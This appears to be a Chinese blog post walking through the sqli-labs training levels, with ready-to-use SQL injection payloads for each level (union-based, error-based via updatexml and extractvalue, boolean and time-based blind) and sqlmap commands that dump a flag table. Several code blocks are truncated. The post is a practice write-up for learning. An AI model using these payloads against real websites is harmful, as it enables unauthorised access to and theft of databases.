sqli_labs通关记录(一)
[TOC]
早就想刷sqli_labs了,这几天正好没事干,学习一下sql注入,顺便熟悉一下sqlmap
练习平台:https://buuoj.cn/challenges#sqli-labs
Page-1(Basic Challenges)
less-1
使用联合注入
输入id=1',出现报错信息。
输入id=1'%23,页面恢复正常。
测试联合查询,发现有三段:
1 | id=-1'union select 1,2,3%23 |

查询数据库名:
1 | id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),3%23 |

查询表:
1 | id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctftraining'),3%23 |
查询列名:
1 | id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='ctftraining'),3%23 |


查询字段:
1 | id=-1'union select 1,(select group_concat(flag) from ctftraining.flag),3%23 |
使用报错注入
使用updatexml函数:
1 | #查询数据库: |
使用sqlmap
参数说明:
1 | -u 指定url |
查数据库:
1 | sqlmap -u "http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=1" --batch --method=GET --dbs |
查询表:
1 | sqlmap -u "http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=1" --batch --method=GET -D ctftraining --tables |
查列名:
1 | qlmap -u "http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=1" --batch --method=GET -D ctftraining -T flag --columns |
查字段:
1 | sqlmap -u "http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=1" --batch --method=GET -D ctftraining -T flag -C "flag" --dump |
less-2
和less-1一样,不用加单引号:
1 | id=0 union select 1,(select flag from ctftraining.flag),3%23 |
less-3
less-1基础上加个括号:
1 | id=0') union select 1,(select flag from ctftraining.flag),3%23 |
less-4
把less-3单引号改为双引号:
1 | id=0") union select 1,(select flag from ctftraining.flag),3%23 |
less-5
没有显示位了,输入单引号有报错信息,联合注入用不了了,使用报错注入,使用extractvalue函数,
extractvalue和updatexml的不同是:
extractvalue需要两个参数,而updatexml是需要三个参数。
1 | id=1'^(extractvalue(1,concat(0x7e,(database()),0x7e)))%23 |
less-6
使用报错注入,把less-5中的单引号改为双引号,
1 | id=1"^(extractvalue(1,concat(0x7e,(database()),0x7e)))%23 |
less-7
这个上面写的是使用into ouutfile,但我太菜了,用布尔盲注做出来的:
1 | ?id=1') and 1=1 and ('1'='1 |
less-8
time-based blind:
1 | id=1'and (select 1 from (select(sleep(5-(if((length(database())>0),0,5)))))x)%23 |
less-9
time-based blind:
1 | import requests |
less-10
和less-9一样,单引号改成双引号
less-11
报错注入,只显示部分字符使用trim截取掉已经出现的部分
1 | ``` |
less-12
1 | xpsz") and (select 6059 from(select count(*),concat(0x7e,(select mid((ifnull(cast(schema_name as nchar),0x20)),1,54) |
less-13
把less-12双引号改成单引号
less-14
把less-12中的括号去掉
less-15
time-based blind:
1 | admin' and (select 1 from (select(sleep(3-if(ord(mid((select flag from ctftraining.flag),1,1))>102,0,3))))a) and '1'='1 |
less-16
time-based blind:
1 | admin") and (select(sleep(3-if((ord(mid((select flag from ctftraining.flag),1,1)))>100,0,3)))) and ("1"="1 |
less-17
从查询语句变成插入语句,好像还是一样
1 | 123' and updatexml(1,concat(0x7e,(select flag from ctftraining.flag),0x7e),1) and '1'='1 |
less-18
user-agent头报错注入。
less-19
referer注入
less-20
cookie注入
less-21
- Post Title: sqli_labs通关记录(一)
- Post Author: Katharsis
- Post Link: http://yoursite.com/2020/07/31/sqli-labs/
- Copyright Notice: All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.